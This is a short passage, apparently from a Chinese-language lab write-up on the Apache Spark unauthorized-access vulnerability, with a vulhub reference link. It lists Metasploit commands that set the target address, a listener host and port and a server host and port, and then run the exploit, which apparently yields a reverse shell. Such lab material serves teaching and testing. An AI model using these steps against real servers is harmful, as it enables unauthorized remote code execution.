
msf5> set rhost 被攻击ip
msf5> set rport 6066
msf5> set lhost 攻击ip
msf5> set lport 4444
msf5> set srvhost 1攻击ip
msf5> set srvport 8080
msf5> exploit
![1.png](/static/qingy/Apache_Spark_未授权访问漏
洞/img/rId30.png)
参考链接
——–
> https://vulhub.org/\#/environments/spark/unacc/